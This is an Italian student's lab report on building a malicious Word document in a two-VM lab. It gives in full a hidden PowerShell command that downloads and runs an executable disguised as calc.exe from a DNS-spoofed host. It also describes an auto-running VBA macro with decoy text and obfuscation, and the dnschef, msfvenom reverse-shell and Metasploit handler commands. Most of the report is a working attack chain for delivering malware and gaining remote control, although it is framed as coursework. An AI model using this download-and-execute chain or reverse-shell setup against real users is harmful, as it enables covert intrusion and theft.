REPORT DOCUMENTO MALEVOLO

Mattia Bernardi
VR502842
mattia.bernardi_02@studenti.univr.it

COMANDO POWERSHELL
Il codice del comando Powershell utilizzato è il seguente:
Start-Process powershell.exe -WindowStyle hidden -ArgumentList "Invoke-WebRequest 'http://google.it/Cybersecurity/Infected_payload.exe' -OutFile $env:USERPROFILE\calc.exe" -Wait;
Start-Process powershell.exe -WindowStyle hidden -ArgumentList "$env:USERPROFILE\calc.exe"
Possiamo immediatamente osservare, che il comando Powershell utilizza due processi separati, rispettivamente per:
- Scaricare un file eseguibile;
- Eseguire il file (eseguibile) appena scaricato.
Il tutto, avviene senza che l’utente ne sia consapevole. Una volta fatta questa rapida panoramica del comando, passiamo ad analizzare in maniera più approfondita i singoli processi di cui è formato il comando:
- Start-Process powershell.exe -WindowStyle hidden -ArgumentList "Invoke-WebRequest 'http://google.it/Cybersecurity/Infected_payload.exe' -OutFile $env:USERPROFILE\calc.exe" -Wait; avvia un nuovo processo Powershell in background, grazie alla specifica dell’argomento ‘-WindowStyle hidden’. In particolare, tale argomento specifica che la finestra della console di Powershell deve essere nascosta durante l’esecuzione del comando. Ciò significa, che la vittima non vedrà alcuna finestra di Powershell aperta durante l’esecuzione del comando.
Successivamente, dobbiamo passare gli argomenti al processo Powershell appena avviato e tali argomenti vengono specificati all’interno delle doppie virgolette. In questo senso, quindi, alla parte più significativa del comando, ovverosia “Invoke-WebRequest 'http://google.it/Cybersecurity/Infected_payload.exe' -OutFile $env:USERPROFILE\calc.exe”. Qui viene utilizzato ‘Invoke-WebRequest’ per scaricare un file eseguibile (nel nostro caso: Infected_payload.exe) dall’URL specificato. Il file, successivamente, verrà salvato nella directory del profilo utente corrente, utilizzando la variabile d’ambiente ‘$env:USERPROFILE’. Il file, inoltre, verrà salvato con il nome ‘calc.exe’, ovverosia un nome arbitrario per far sembrare legittimo il file scaricato.
Da notare, inoltre, l’argomento ‘-Wait’, che fa sì che Powershell attenda il completamento del comando prima di passare alla riga successiva. In altre parole, Powershell attende che il processo di download e salvataggio del file eseguibile sia completato, prima di continuare l’esecuzione, in modo tale da evitare una situazione di concorrenza tra i due processi, in cui il secondo processo del comando tenta di eseguire il file eseguibile, prima ancora che quest’ultima venga scaricato sulla macchina target;
- Start-Process powershell.exe -WindowStyle hidden -ArgumentList "$env:USERPROFILE\calc.exe" anche in questo caso, viene avviato un nuovo processo Powershell in background. L’argomento passato al processo è “$env:USERPROFILE\calc.exe”, ovverosia il percorso completo, all’interno della directory del profilo utente corrente, del file eseguibile che desideriamo eseguire. Essenzialmente, quindi, viene avviato un nuovo processo Powershell (in modalità nascosta) che mi consente di avviare il file eseguibile specificato, che nel nostro caso è ‘calc.exe’.
Una volta creato il comando Powershell, il passo successivo è stato codificarlo in Base64. In Powershell, tale codifica viene eseguita in tre passi, che possono essere mostrate nella seguente immagine:
Nel primo passo, definiamo una variabile con un nome arbitrale (nell’esempio “$TEXT”) e le assegniamo la stringa che vogliamo codificare. Successivamente, per eseguire la codifica e per conservare il risultato, nel secondo passo abbiamo creare un’altra variabile (nell’esempio “$ENCODED”) e l’abbiamo equiparata all’istruzione [CONVERT]::ToBase64String([Text.Encoding]::Unicode.GetBytes($TEXT)). Attraverso questa istruzione, la stringa definita nel primo passo viene convertita in byte Unicode e quindi, questi byte Unicode vengono codificati e memorizzati nella variabile appena creata (nel nostro caso “$ENCODED”). Infine, nel terzo passo andiamo a stampare la stringa codificata sulla finestra di Powershell. Tornando, al nostro esempio, quindi otteniamo il seguente risultato:


VBA MACRO
Dall’immagine riportata sotto (del codice non offuscato della macro) possiamo immediatamente osservare, che la macro è composta da un’unica subroutine, al quale viene assegnato il nome AutoOpen. Il motivo di questa scelta non è affatto casuale, in quanto Sub AutoOpen() è il nome di una subroutine in VBA, che viene eseguita automaticamente quando si un apre un documento (come nel nostro caso) o un modello in Microsoft Word. Quindi, quando un documento Word contenente la suddetta subroutine viene aperto, il codice al suo interno viene eseguito automaticamente, senza la necessità di alcuna azione da parte dell’utente. Una volta fatta questa precisazione, passiamo ad analizzare approfonditamente il codice contenuto all’interno di Sub AutoOpen().
La prima istruzione che viene eseguita è ‘ActiveDocument.Content.Delete’, la quale cancella tutto il testo presente nel documento Word. Ho dovuto utilizzare questa istruzione, per il fatto che il documento Word appena scaricato, presenta delle istruzioni ingannevoli per l’utente, per convincere quest’ultimo a copiare il documento dalla directory attuale (in cui è stato scaricato) alla directory Desktop, ovverosia una destinazione considerata attendibile per le impostazioni di Microsoft Word. In questo modo, le macro contenute nel documento Word vengono automaticamente abilitate ed eseguite.
A questo punto, ho deciso di inserire all’interno del documento:
- Un nuovo titolo, attraverso l’oggetto ‘ActiveDocument.Content’, formattato con il carattere Arial, dimensione 24, grassetto e colore rosso;
- Due paragrafi, con del testo, utilizzando nuovamente l’oggetto ‘ActiveDocument.Content’, andando ad impostare il colore del testo a bianco e la dimensione del carattere a 12 punti.
Questo l’ho fatto semplicemente, per far sembrare all’utente che si trattasse di un documento legittimo, contenente presumibilmente il testo di cui necessitava e/o interessava.
A questo punto, inserisco il codice malevolo realizzato precedentemente. In particolare, dichiaro una variabile di tipo stringa chiamata malicious_instruction, la quale verrà utilizzata per contenere l’istruzione Powershell codificata in Base64 che, come abbiamo visto nella sezione precedente del documento, mi permetterà di scaricare ed eseguire il file eseguibile malevolo. Successivamente, assegno alla variabile malicious_instruction il comando Powershell codificato, il quale può essere eseguito attraverso il comando ‘powershell.exe’ seguito dall’opzione ‘-econdedCommand’, la quale specifica che il comando Powershell è codificato in Base64. L’istruzione successiva, mi permette di creare un oggetto ‘WScript.Shell’, che consente di eseguite comandi dal prompt dei comandi di Windows. Infine, attraverso il metodo ‘Run’ dell’oggetto ‘WScript.Shell’, siamo in grado di avviare il prompt dei comandi di Windows ed eseguire il comando Powershell.

Una volta presentato il codice non offuscato della macro, passiamo ad analizzare il codice offuscato e le tecniche adottate per offuscarlo. Innanzitutto, per offuscare il codice ho:
- Eliminato i commenti in quanto quest’ultimi forniscono delle spiegazioni utili sul funzionamento del codice stesso. Rimuoverli, quindi, rende più difficile per chi legge il codice comprendere esattamente ogni sua parte;
- Eliminato gli spazi vuoti in quanto quest’ultimi migliorano la leggibilità del codice;
- Utilizzato una formattazione compatta quest’ultima riduce la distanza tra le istruzioni e le variabili, rendendo conseguentemente il codice più denso e meno leggibile;
- Rinominato le variabili in modo da rendere i nomi delle variabili meno descrittivi e più criptici, il che rende più difficile per l’utente capire il loro significato, il ruolo che svolgono nel programma e le dipende che vi sono tra le variabili stesse.
Una volta eseguite queste tecniche di offuscamento più intuitive, ho deciso di utilizzare dei predicati opachi, ovverosia dei predicati (quindi delle espressioni booleane che vengono valutate a vero oppure a falso), che però valutano sempre a vero oppure valutano sempre a falso. Possiamo quindi dire, che i predicati opachi sono dei “finti predicati”, in quanto nella realtà sono delle costanti booleane, dato che potrebbero essere sostituiti con vero oppure falso. In questo modo, rendiamo il codice più difficile da analizzare e interpretare per l’utente. In particolar modo, ho inserito all’interno del codice:
- 3 cicli While con i relativi contatori;
- 3 condizioni If in particolare, il ramo Else non viene mai eseguito e di conseguenza, ho deciso di inserire delle istruzioni, che vanno a rendere più difficile la comprensione del codice, ma non alterano in alcun modo la semantica di quest’ultimo (proprio per il fatto che non vengono eseguite).
Infine, ho deciso di calcolare l’hash di alcune istruzioni, al posto di inserire il codice in chiaro all’interno della macro. Per esempio, al posto di inizializzare, in chiaro, a zero la variabile v (che utilizzo come contatore per il 3° ciclo While), ho calcolato l’hash dell’inizializzazione e successivamente ho utilizzato il valore di hash all’interno della guardia del ciclo. Tutte le tecniche di offuscamento, che ho appena sopra citato, possono essere osservate nella seguente immagine, la quale riporta il codice offuscato della macro:


INFRASTRUTTURA ATTACCO
Per condurre l’attacco sono state utilizzate due macchine virtuali. Più specificatamente, sono state utilizzate:
- Una macchina virtuale Kali Linux la quale simula la macchina dove è stato ospitato il Server C2;
- Una macchina virtuale Windows la quale rappresenta la macchina target.
Passiamo a questo punto, ad analizzare singolarmente le macchine virtuali utilizzate e iniziamo con la macchina Kali Linux. Il primo passo è stato installare il tool Dnschef, ovverosia un proxy DNS altamente configurabile, utilizzato per effettuare attacchi di spoofing DNS, manipolando le risposte DNS inviate da un Server DNS. Il comando che è stato utilizzato è il seguente:
dnschef --fakedomain google.it --fakeip 10.0.2.15 -i 10.0.2.15
In particolare, il comando specifica le seguenti opzioni:
- --fakedomain google.it specifica il dominio fittizio (nel nostro caso google.it), che verrà restituito come risposta DNS manipolata;
- --fakeip 10.0.2.15 specifica l’indirizzo IP fittizio, che verrà restituito come risposta DNS manipolata;
- -i 10.0.2.15 specifica l’indirizzo IP dell’interfaccia di rete su cui ascoltare le richieste DNS da manipolare.
In sostanza, questo comando configura Dnschef per rispondere alle richieste DNS dirette al dominio fittizio google.it con l'indirizzo IP fittizio 10.0.2.15 e ascolta le richieste DNS sull'interfaccia di rete con l'indirizzo IP 10.0.2.15, pronto per intercettare e manipolare le richieste DNS in entrata e in uscita. Questo tipo di attacco può essere utilizzato per reindirizzare il traffico di rete a Server malevoli o per eseguire altri tipi di attacchi di tipo man-in-the-middle.
Una volta installato il tool, il passo successivo è stato creare un payload malevolo tramite il framework Metasploit, al fine di ottenere accesso remoto al sistema Windows target. Le istruzioni utilizzate per generare il payload sono le seguenti:
- Utilizzo il comando ‘msfvenom -p windows/meterpreter/reverse_tcp -f exe lhost=10.0.2.15 lport=4444 -o Infected_payload.exe’ al fine di generare un payload per un sistema Windows, che si connetterà ad un host specificato (nel nostro caso 10.0.2.15) e ad una porta specificata (nel nostro caso 4444), in modo tale da ottenere accesso remoto al sistema;
- Utilizzo il comando ‘sudo service apache2 start’ in modo da avviare il Server Apache, il quale dovrà ospitare il nostro payload malevolo appena creato;
- Utilizzo il comando ‘sudo service apache2 status’ per controllare, se effettivamente, il Server Apache è correttamente in funzione;
- Utilizzo il comando ‘cd /var/www/html/’ per andare nella directory /var/www/html, in cui vengono memorizzati i file Web del nostro Server Apache;
- Utilizzo il comando ‘sudo mkdir Cybersecurity’ per creare la directory Cybersecurity;
- Utilizzo il comando ‘sudo cp Infected_payload.exe /var/www/html/Cybersecurity’, che mi permette di copiare il file Infected_payload.exe nella directory /var/www/html/Cybersecurity del tuo sistema Linux. A questo punto, il nostro payload malevolo è ospitato sul Server Apache;
- Avvio il framework Metasploit con il comando ‘msfconsole’;
- Utilizzo il comando ‘use exploit/multi/handler’;
- Digito ‘set payload windows/meterpreter/reverse_tcp’, che imposta il payload come windows/meterpreter/reverse_tcp, il che significa che si sta configurando Metasploit per utilizzare il payload Meterpreter per ottenere un accesso remoto inverso su un sistema Windows;
- Una volta impostato il payload, dobbiamo configurare l’indirizzo IP dell’host locale (ovverosia LHOST) e la porta (ovverosia LPORT) sulla quale Metasploit ascolterà le connessioni inverse;
- Digito ‘exploit’.
Una volta scaricato ed eseguito il payload malevolo sulla VM Windows, grazie all’apertura del documento Word malevolo in una directory attendibile (vedi sezione successiva sulla configurazione della macchina Windows), posso nuovamente tornare sulla macchina Kali Linux e a questo punto:
- Digito il comando ‘sysinfo’ per ottenere informazioni sul sistema di destinazione

- Digito il comando ‘screenshot’ oppure ‘screenshare’ per rispettivamente:
  - Acquisire uno screenshot del Desktop del sistema target;
  - Trasmettere il Desktop attivo del sistema target.
Per quanto riguarda la macchina virtuale Windows, l’unico accorgimento che è stato fatto, è che le macro VBA sono un modo comune per gli attori malintenzionati di ottenere l'accesso per distribuire malware e ransomware. Pertanto, quando si riceve un documento via e-mail o lo si scarica da Internet, questo viene aperto in Office nella modalità chiamata Visualizzazione protetta, in cui il caricamento delle macro (eventualmente presenti) viene automaticamente disabilitato e il file è gestito in sola lettura. Quindi, il Centro protezione di Microsoft Office aiuta a preservare sicurezza e privacy difendendo per impostazione predefinita l’utente da qualunque contenuto potenzialmente dannoso in quanto non creato né modificato in ambito locale. Per risolvere questo problema, ho inserito manualmente una nuova posizione attendibile in Microsoft Word. Più specificatamente, ho inserito il percorso C:\Users\malware\Desktop\ come attendibile, in modo tale da riuscire ad abilitare le macro, andando in: Word > File > Opzioni > Centro Protezione > Impostazioni Centro Protezione > Posizioni Attendibili > Aggiungi Nuova Posizione.

